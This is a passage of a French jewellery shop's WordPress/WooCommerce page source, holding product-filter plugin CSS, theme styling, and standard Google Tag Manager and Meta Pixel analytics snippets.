.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field {
  padding-right: 40px;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:active, .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:focus {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  box-shadow: 0 0 2px var(--yith-wcan-filters_colors_accent, #4e8ba2);
  outline-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container:after {
  background-image: url("../images/search.svg");
  background-size: 100% auto;
  content: "";
  display: block;
  height: 25px;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 25px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items {
  margin-bottom: 0;
  max-height: 200px;
  overflow-y: scroll;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li {
  margin-bottom: 5px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li > a {
  display: inline-block;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
  display: inline-block;
  font-size: 0.8em;
  margin-top: 10px;
  text-decoration: none;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more:hover {
  color: var(--yith-wcan-anchors_style_text, #434343);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label {
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open {
  border-color: rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open .dropdown-wrapper {
  display: block;
}
.yith-wcan-filters .yith-wcan-filter a.clear-selection {
  font-size: 0.9em;
  display: inline-block;
  margin-bottom: 20px;
  cursor: pointer;
}
.yith-wcan-filters.custom-style span.checkboxbutton {
  position: relative;
}
.yith-wcan-filters.custom-style span.checkboxbutton input[type=checkbox] {
  bottom: 0;
  cursor: pointer;
  height: 20px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 20px;
}
.yith-wcan-filters.custom-style span.checkboxbutton:before {
  content: "";
  display: inline-block;
  width: 20px;
  height: 20px;
  background: #ffffff;
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  margin-right: 10px;
  text-align: center;
  line-height: 23px;
  font-size: 17px;
  vertical-align: middle;
  cursor: pointer;
  margin-bottom: 5px;
  transition: background-color ease 0.3s;
}
.yith-wcan-filters.custom-style span.checkboxbutton.checked:before {
  background-image: url("../images/check.svg") !important;
  background-size: 65%;
  background-position: center center;
  background-repeat: no-repeat !important;
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #ffffff;
  content: "";
}
.yith-wcan-filters.custom-style span.radiobutton {
  position: relative;
}
.yith-wcan-filters.custom-style span.radiobutton input[type=radio] {
  bottom: 0;
  cursor: pointer;
  height: 23px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 23px;
}
.yith-wcan-filters.custom-style span.radiobutton:before {
  content: "";
  background: #ffffff;
  background-clip: content-box;
  border: 1px solid #D7D7D7;
  border-radius: 100%;
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  height: 20px;
  line-height: 20px;
  padding: 2px;
  margin-bottom: 5px;
  margin-right: 10px;
  text-align: center;
  vertical-align: middle;
  width: 20px;
}
.yith-wcan-filters.custom-style span.radiobutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-clip: content-box !important;
}
.yith-wcan-filters.custom-style .star-rating {
  color: #e3a405;
}
.yith-wcan-filters .apply-filters {
  margin-top: 15px;
}
.yith-wcan-filters.filters-modal {
  bottom: 0;
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.4);
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  transform: translate(-100%, 0);
  transition: 0.3s transform cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: 1002;
}
.yith-wcan-filters.filters-modal h3 {
  background: #eee;
  font-size: 1.2em;
  height: 60px;
  left: 0;
  line-height: 60px;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1007;
}
.yith-wcan-filters.filters-modal h3.mobile-only {
  display: block;
}
.yith-wcan-filters.filters-modal .filters-container {
  height: calc(100% - 65px);
  margin-top: 65px;
  overflow-y: scroll;
  padding: 20px;
}
.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters.filters-modal .filters-container > .clear-selection {
  cursor: pointer;
  display: inline-block;
  margin-bottom: 20px;
}
.yith-wcan-filters.filters-modal.with-filter-button .filters-container {
  height: calc(100% - 130px);
}
.yith-wcan-filters.filters-modal .yith-wcan-filter {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  margin-bottom: 15px;
  padding: 15px;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter p {
  margin: 0;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter p.collapsable:after {
  right: 5px;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-content {
  margin-top: 15px;
}
.yith-wcan-filters.filters-modal.open {
  display: block;
  opacity: 1;
  transform: translate(0, 0);
}
.yith-wcan-filters.filters-modal .close-button {
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  font-size: 1.5em;
  height: 35px;
  line-height: 1;
  position: absolute;
  text-align: center;
  text-decoration: none;
  right: 20px;
  top: 15px;
  vertical-align: middle;
  width: 35px;
  z-index: 1008;
}
.yith-wcan-filters.filters-modal .close-button:hover {
  color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters.filters-modal .main-modal-button {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  bottom: 0;
  display: none;
  height: 60px;
  line-height: 60px;
  left: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  right: 0;
  width: 100%;
}
.yith-wcan-filters.horizontal:not(.filters-modal) {
  text-align: left;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter {
  display: inline-block;
  margin-bottom: 8px;
  min-width: 200px;
  position: relative;
  vertical-align: top;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 10px;
  margin-right: 15px;
  padding: 10px 40px 10px 20px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable:after {
  right: 15px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable span.filter-count {
  border: 2px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  padding: 0 5px;
  font-size: 0.8em;
  margin: 0 10px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable.opened,
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable.opened + .filter-content {
  border: 1px solid rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content {
  background-color: #fff;
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  min-width: 300px;
  position: absolute;
  padding: 20px;
  width: 100%;
  z-index: 1001;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer {
  background-color: #f0f0f0;
  margin: 20px -20px -20px;
  padding: 15px 20px;
  text-align: right;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer .apply-filters {
  margin: 0;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer .clear-selection {
  background: #CBCBCB;
  border-color: #CBCBCB;
  color: #434343;
  margin-bottom: 0;
  margin-right: 15px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items {
  max-height: 200px;
  overflow-y: scroll;
  overflow-x: hidden;
  padding: 5px 2px 0 0;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.label-design .filter-items {
  padding-top: 8px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container {
  margin-bottom: 20px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container input {
  width: 100%;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .matching-items a {
  cursor: pointer;
}
.yith-wcan-filters.horizontal:not(.filters-modal) form > .apply-filters {
  margin-top: 0;
}

body.admin-bar .yith-wcan-filters.filters-modal {
  top: 32px;
}

body.yith-wcan-preset-modal-open:after {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
}
body.yith-wcan-preset-modal-open:after.admin-bar {
  top: 32px;
}

body.rtl .yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul {
  padding-left: 0;
  padding-right: 15px;
}
body.rtl .yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  left: 5px;
  right: auto;
}

@media (max-width: 991px) {
  body.filters-in-modal .yith-wcan-filters {
    display: none;
  }
}
@media (max-width: 782px) {
  body.admin-bar .yith-wcan-filters.filters-modal {
    top: 46px;
  }
}
/* === 2. ACTIVE FILTERS LABELS === */
.yith-wcan-active-filters {
  font-size: 0.8em;
  margin-bottom: 20px;
}
.yith-wcan-active-filters .active-filter {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 15px;
}
.yith-wcan-active-filters .active-filter b {
  display: inline-block;
  margin-right: 15px;
}
.yith-wcan-active-filters .active-filter .active-filter-label {
  border: 1px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 5px;
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  margin-right: 5px;
  margin-bottom: 0;
  padding: 4px 15px 3px;
  position: relative;
  text-decoration: none;
  position: relative;
}
.yith-wcan-active-filters .active-filter .active-filter-label:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
}
.yith-wcan-active-filters .active-filter .active-filter-label .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
  margin-right: 0;
}
.yith-wcan-active-filters.no-titles .active-filter {
  margin-right: 0;
}
.yith-wcan-active-filters.custom-style .star-rating {
  color: #e3a405;
}
.yith-wcan-active-filters .reset-filters {
  border: 1px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 5px;
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  margin-right: 5px;
  margin-bottom: 0;
  padding: 4px 15px 3px;
  position: relative;
  text-decoration: none;
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #fff;
}
.yith-wcan-active-filters .reset-filters:hover {
  background-color: rgb(calc(var(--yith-wcan-filters_colors_accent_r, 73) * 0.8), calc(var(--yith-wcan-filters_colors_accent_g, 139) * 0.8), calc(var(--yith-wcan-filters_colors_accent_b, 162) * 0.8));
  border-color: rgb(calc(var(--yith-wcan-filters_colors_accent_r, 73) * 0.8), calc(var(--yith-wcan-filters_colors_accent_g, 139) * 0.8), calc(var(--yith-wcan-filters_colors_accent_b, 162) * 0.8));
}

/* === 3. MOBILE FILTERS === */
.yith-wcan-filters-opener {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  background: #fff;
  color: var(--yith-wcan-anchors_style_text, #434343);
  display: none;
  outline-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters-opener i.filter-icon {
  background-image: url("../images/filters.svg");
  background-position: center center;
  background-size: 100% auto;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin-right: 2px;
  vertical-align: middle;
  width: 15px;
}
.yith-wcan-filters-opener:hover {
  background: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #fff;
}
.yith-wcan-filters-opener:hover i.filter-icon {
  filter: brightness(0) invert(1);
}

.stylecc{
  border: 1px solid #D7D7D7;
    border-radius: 4px;
    font-weight: unset;
    margin-top: 0;
    margin-bottom: 10px;
    margin-right: 15px;
    padding: 10px 40px 10px 20px;
}

/*# sourceMappingURL=shortcodes.css.map */
</style>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8VSJR8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Global site tag (gtag.js) - Google Ads: 357101160 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-357101160"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-357101160'); </script>
<script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
<!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2252122141960526');
fbq('track', 'PageView');
</script>
<noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=2252122141960526&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none"
 src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
/></div></noscript>
<!-- End Meta Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '3708302192796200', url);
fbq('init', '3708302192796200', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-180x180.png" />
<meta name="msapplication-TileImage" content="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #0a0a0a;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #4f4f4f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:284px;}#logo a{max-width:400pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:53px!important}.stuck #logo img{max-height: 53px!important}.search-form{ width: 49%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #000000}.nav-dropdown{font-size:99%}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 103%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Poppins, sans-serif;}.alt-font {font-weight: 600!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.54);}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 1000px!important;width: 1000px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #FFFFFF}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #0a0a0a}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.titreh1{margin-top:260px!important;transform:rotate(-90deg);font-size:14px;margin-top:-28px;font-weight:400;clear:both;display:inline-block;white-space:nowrap;}.colh1{max-width:1%!important;}.colimg{max-width:47.6%;-ms-flex-preferred-size:47.6%;flex-basis:47.6%;}.logis{font-size:.9em;font-weight:300;text-align:center;}.logish{font-size:1.125em;font-weight:400;text-align:center;text-transform:uppercase;margin-bottom:0;font-size:1em;}.hfooter{font-size:1.125em;font-weight:400;text-transform:uppercase;margin-bottom:0;font-size:1em;}.t2{font-size:2.9em;text-transform:uppercase;line-height:1;margin-top:0;margin-bottom:0;padding:0;}.t1 b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.button.instagram:not(.is-outline),.button.instagram:hover{color:#e84311!important;}.absolute-footer.dark{color:rgba(255,255,255,100);}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;color:#000;font-size:1em;border-bottom:1px solid #ececec;}.banner h2,.banner h3,.banner h1{padding:0;margin-top:.2em;font-family:"Raleway",sans-serif;margin-bottom:.2em;text-transform:uppercase;font-weight:100;letter-spacing:.2em;}ul.product_list_widget li{list-style:none;padding:10px 0 5px 75px;min-height:80px;position:relative;font-size:.9em;overflow:hidden;vertical-align:top;line-height:1.33;}.h5,h5{font-size:1.2m;text-transform:uppercase;font-weight:400;}.absolute-footer.dark.medium-text-center.small-text-center{font-size:13px;}span.amount{white-space:nowrap;color:#111;font-family:sans-serif;font-size:1.2em;font-weight:100;}.footer-wrapper{width:100%;background:#fff;position:relative;}.badge-container.absolute.left.top.z-1{display:none;}span.widget-title.shop-sidebar{font-size:.8em;}p{font-size:.9em;}.grid-style-3 .price-wrapper{text-align:right;margin-top:7px;}ul.sub-menu.nav-dropdown.nav-dropdown-default{font-size:.9em;}.rc-anchor-normal-footer{display:inline-block;height:74px;display:none;vertical-align:top;width:70px;}span.wpm_gtin_code_wrapper{display:none;}.term-description{margin-top:20px;margin-bottom:-25px;}a.filter-button.uppercase.plain{margin-top:20px;}a.glink span{margin-right:5px;font-size:13px;vertical-align:middle;}a.glink img{vertical-align:middle;display:inline;border:0;padding:0;height:16px;width:16px;margin-right:5px;opacity:.8;}.gt_white_content{display:none;position:fixed;top:50%;left:89%;width:361px;height:255px;margin:-187.5px 0 0 -341px;padding:6px 16px;border-radius:5px;background-color:#fff;color:#000;z-index:19881205;overflow:auto;text-align:left;}div#gt_lightbox{width:90%;margin-left:-45%;height:34%;}#voucher-multistep-form.wizard>.content>.body legend{width:auto;padding:0 .5em;font-size:1em;font-weight:700;margin:0;}.success{background-color:#7a9c59;text-align:center;margin-bottom:-35px;padding:20px 0 3px;margin-top:-22px;color:#fff;}.woocommerce-MyAccount-content{margin-bottom:-40px;margin-top:-15px;}.wpgv-balance-activity-table{display:none;}input#wpgv-apply-gift-voucher-checkout{margin-top:4px;margin-right:1px;}.cart-discount{background-color:rgba(122,156,89,0.2);font-size:1em;color:#000;}#wpgv-redeem-error{color:red;text-align:center;margin-bottom:16px;padding:15px;margin-top:-21px;}.section-title b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.section-title-bold-center span,.section-title-bold span{border:1px solid rgba(0,0,0,0.1);padding:.3em .8em;}.title-wrapper{font-size:1.1em;font-weight:500;}h3.section-title.section-title-center{font-weight:500;}@media screen and (min-width: 779px){.pourcentage{background-color:#ededed;display:block;width:25%;padding:.2em .6em .3em;font-size:75%;font-weight:400;color:#000;margin-top:-29px;float:right;font-family:'Oswald';text-align:center;border-radius:.25em;}}@media screen and (max-width: 778px){.pourcentage{background-color:#ededed;display:block;width:100%;padding:.2em .6em .3em;font-size:75%;font-weight:700;font-family:'Oswald';color:#000;text-align:center;border-radius:.25em;}}.label-noel.menu-item > a:after{content:'FIN 2020 À -70%';display:inline-block;font-weight:400;font-size:11px;line-height:15px;text-transform:uppercase;letter-spacing:0;margin-left:4px;font-family:'Oswald';background-color:#000;font-weight:bolder;border-radius:2px;color:#fff;padding:5px;position:relative;top:0;left:5px;}.is-xlarge{font-size:1.2em;}.form-flat input:not([type="submit"]),.form-flat textarea,.form-flat select{background-color:#fff;box-shadow:none;border-color:#fff;color:currentColor!important;border-radius:99px;}.col .live-search-results,.header-block .live-search-results,.header .search-form .live-search-results{text-align:left;color:#111;top:105%;box-shadow:0 0 10px 0 #000;left:0;width:400px;right:0;background-color:#fff;position:absolute;}div#top-bar{font-size:1em;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;}.header-main{height:164px;border-bottom:1px solid #d7d7d7;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;font-weight:500;}.nav>li>a>i{vertical-align:middle;transition:color .3s;font-size:15px;}::-webkit-input-placeholder{color:#000;}::-moz-placeholder{color:#000;}:-ms-input-placeholder{color:#000;}:-moz-placeholder{color:#000;}.footercb{border-radius:4px;height:29px;line-height:28px;margin:0 4px 8px;min-width:45px;text-align:center;background:#fff;float:left;}.button.instagram:not(.is-outline),.button.instagram:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.social-icons .button.icon:not(.is-outline){background-color:currentColor!important;border-color:#0px;}.rea{margin-bottom:-10px;}ul li.bullet-arrow:before,ul li.bullet-checkmark:before,ul li.bullet-star:before{font-family:fl-icons;left:0;position:absolute;font-size:16px;color:#000;}.widget_shopping_cart .button{width:100%;margin:.5em 0 0;font-size:.9em;font-weight:500;}.nav-dropdown{border:1px solid #000;font-size:.9em;}li.woocommerce-mini-cart-item.mini_cart_item{font-size:1em;}.widget_shopping_cart p.total{color:#000;}a.icon-remove,a.remove{color:#000;}a.lead,p.lead{font-size:.9em;}.widgets-framed .widget{padding:15px 20px;background-color:#f7f7f7;border:0;box-shadow:none;}span.widget-title.shop-sidebar{font-size:1em;}ul#menu-menu-interne-page-fixe{font-size:.9em;}h1.product-title.product_title.entry-title{font-weight:400;}.menu-item-hover img {display: none;}.price-wrapper {text-align: center;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left.form-minimal {margin-left: 